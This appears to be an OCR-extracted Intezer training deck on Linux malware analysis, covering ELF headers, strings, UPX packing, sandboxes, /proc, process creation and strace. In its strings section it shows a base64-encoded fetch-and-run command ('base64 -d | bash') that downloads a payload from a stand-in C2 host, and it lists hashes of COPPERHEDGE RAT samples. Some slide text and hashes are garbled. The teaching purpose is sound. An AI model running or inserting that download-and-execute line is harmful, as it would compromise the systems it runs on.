



## Segments (Program Headers) and Sections

- **Segments** describe the binary's memory layout and they are necessary for execution
- **Sections** contains information needed for linktime and are **not** necessary for execution

# Segments (Program | There are 9 program headers, starting at offset 64

### **readelf -l training-sample**

file type is DYN (Shared object file) Elf Entry point 0x680



**MA** INTEZER



## Segments (Program Headers) and Sections

### Packed file segment table:





## Segments (Program Headers) and Sections

Compiled with Pyinstaller:



### Stripped Files

**objcopy -S training-sample training-sample-stripped**

### **readelf -s training-sample-stripped**



**MEZER** 



# Questions?



## File's Output

Simply running the file in a VM.



Classic, basic & highly effective.

- Declared chars
- Symbols & other strings that are related to the file format

**INTEZER** 

**strings training-sample > str.txt**



## Strings - What Will We Look For?

- Network related strings
- Encoded strings (base64, hex)
- **Paths**
- **Commands**

**echo d2dldCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash;**

*base64 decode*

**wget http://somenonexitingcnc[.]com/malware.app**

C2F150DBE9A8EFB72DC46416CA29ACDBAE6FD4A2AF16B27F153EAABD4772A2A1



1678327C5F36074CF5F18D1A92C2D9FEA9BF COEE19D7545F98FCD19<br>9E4BD9676BB3460BE6<br>EEE38C632C62CA95B50 F6E1A146543D2903146698DA5698B2A21420

Variant C

37BB27F4EB40B8947E184AFDDBA019001C1<br>F6FC788B5FF7436DA4450191A003966A68E2 284BC471647F951C79E3E333B2B19AA37F84 A1CDB784100906D0AC895297C5A0959AB21

Variant D

B4BF6322C67A23553D5A9AF6FCD9510EB61

Variant E

134B082B418129FFA390FBEE1568BD9510C5

MAR-10288834-1.v1 - North Korean Remote Access Tool: COPPERHEDGE

Variant F

 $\Box$  Print 0A763DA26A67CB2B09A3AE6E1AC07828065

1884DDC53EF66488CA8FC641B438895FCAADA77C15210118465377C63223B3BC C24C322F4535DEF3F8D1579C39F2F9E323787D15B96E2EE457C38925EFFE2D39

Submitted Files (22)

0a763da26a67cb2b09a3ae6e1ac07828065eb980e452ce7d3354347976038e7e (171B9135540F89BF727B690B9E587A...) 134b082b418129ffa390fbee1568bd9510c54bfdd0e6b1f36bc7b8f867e56283 (633BD738AE63B6CE9C2A48CBDDD154...) 1678327c5f36074cf5f18d1a92c2d9fea9bfae6c245eaad01640fd75af4d6c11 (86D3C1B354CE696E454C42D8DC6DF1...) 1884ddc53ef66488ca8fc641b438895fcaada77c15210118465377c63223b3bc 22F8D2A0C8D9B54A553FCA1B2393B2...) 1faaa939087c3479441d9f9c83a80ac7ec9b929e626cb34a7417be9ff0316ff7 (667CF9E8EC1DAC7812F92BD77AF702...) 284bc471647f951c79e3e333b2b19aa37f84cc39b55441a82e2a5f7319131fac (DB590EA77A92AE6435E2EC954D065E...) 37bb27f4eb40b8947e184afddba019001c12f97588e7f596ab6bc07f7c152602 (A8B6EC51ED88C0329FD3329CB615BB...) 3ff4ebae6c255d4ae6b747a77f2821f2b619825c7789c7ee5338da5ecb375395 (A7C804B62AE93D708478949F498342...) 4838f85499e3c68415010d4f19e83e2c9e3f2302290138abe79c380754f97324 (ER6275A24D047E3RE05C2B4E5E5070





**Alerts and Tips Resources** 

National Cyber Awareness System > Analysis Reports > MAR-10288834-1.v1 - North Korean Remote Access Tool: COPPER

### Malware Analysis Report (AR20-133A)



### Code Reuse

### **Example:** Rekoobe sample had 0 detections in VirusTotal.



**MP INTEZER** 

### Packers

- What's a packer?
- Why they are used?
- VMprotect, elfuck, ps2-packer
- Ezuri
- UPX



**WEINTEZER** 



### UPX Pack & Unpack

**gcc -static training\_sample.c -o training-sample-static**

**upx -9 training-sample-static -o training-sample-static-packed**

**readelf -a training-sample-static-packed**

**Strings training-sample-static-packed | grep upx**

**upx -d training-sample-static-packed**



# Questions?

# Let's Practice!



**STEZER** 

### Initial Analysis Practice

**M** INTEZER

- Is this malicious?
- Has anyone studied it before?
- What it is?

### **Hints:**

- readelf
- upx
- Strings
- Google ;)



## Advanced Analysis - Dynamic Analysis

- What it is?
- When to use dynamic analysis?

# Static Analysis vs Dynamic Analysis

## Advanced Analysis

Important!!

- 1. Use a VM!
- 2. Save a clean snapshot before you start the analysis
- 3. Don't connect the VPN to your network
	- a. Use a VPN



**INTEZER** 

### **Sandboxes**

- VIrtual Machines (VMware, VirtualBox) Local
- Online sandboxes:
	- Hybrid-Analysis Online
	- Hatching-Triage Online
	- LiSa Open-source



**INTEZER** 

### Linux Processes



**OF INTEZER** 



## Linux Processes - T he proc F ilesy stem

- The "proc" filesystem is a pseudo-filesystem provided by the Linux kernel
- Usually mounted under /proc



### Linux Processes - T he proc F ilesy stem





- Insights about what is running on a machine
- A single executable can create more than one process on the machine





Scenarios for process creations:

- 1. Other process creation
- 2. Forks
- 3. Threads



**Other process creation**

#include <stdlib.h> void main() system("ping 8.8.8.8");

ping-google-dns.c

**./ping-google-dns**

root@ubntu:~# pstree | grep ping-google-dns

|-bash---ping-google-dns---sh---ping





ping-google-dns-fork.c

**./ping-google-dns-fork**

**Forks**

root@ubntu:~# pstree | grep ping-google-dns |-bash---ping-google-dns-+-ping-google-dns---sh---ping root@ubntu:~# pidof ping-google-dns 15223 15222





## Syscalls (System Calls)

[Syscalls](https://man7.org/linux/man-pages/man2/syscalls.2.html) are the interface used by the application to request services from the kernel.

**INTF7FR** 

- **open/openat** open and possibly create a file.
- **read**  read from a file descriptor.
- **access** check user's permissions for a file.
- **write** write to a file descriptor.
- **mkdir/mkdirat** make directories.
- **connect** initiate a connection on a socket.
- **socket** create an endpoint for communication.
- **execve** execute program



### Syscalls (System Calls)

**strace -o out.txt ./trace-me**

root@ubuntu:~# strace -o out.txt ./trace-me What just happened??

### **cat out.txt**

